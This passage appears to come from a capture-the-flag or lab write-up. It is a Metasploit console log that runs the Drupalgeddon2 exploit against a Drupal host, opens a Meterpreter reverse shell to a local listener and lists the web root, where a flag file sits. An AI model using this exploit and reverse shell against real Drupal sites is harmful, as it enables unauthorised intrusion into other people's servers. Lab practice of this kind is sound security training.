 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.149.141:4444
[*] Sending stage (38288 bytes) to 192.168.149.150
[*] Meterpreter session 1 opened (192.168.149.141:4444 -> 192.168.149.150:59089) at 2020-03-16 17:25:41 +0800
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2013-11-21 04:45:59 +0800 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-21 04:45:59 +0800 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-21 04:45:59 +0800 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-21 04:45:59 +0800 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-21 04:45:59 +0800 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2013-11-21 04:45:59 +0800 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2013-11-21 04:45:59 +0800 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2013-11-01 18:14:15 +0800 LICENSE.txt
100644/rw-r--r-- 8191 fil 2013-11-21 04:45:59 +0800 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2013-11-21 04:45:59 +0800 README.txt
100644/rw-r--r-- 9642 fil 2013-11-21 04:45:59 +0800 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2013-11-21 04:45:59 +0800 authorize.php
100644/rw-r--r-- 720 fil 2013-11-21 04:45:59 +0800 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 21:20:46 +0800 flag1.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 includes
100644/rw-r--r-- 529 fil 2013-11-21 04:45:59 +0800 index.php
100644/rw-r--r-- 703 fil 2013-11-21 04:45:59 +0800 install.php
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 misc
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 modules
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 profiles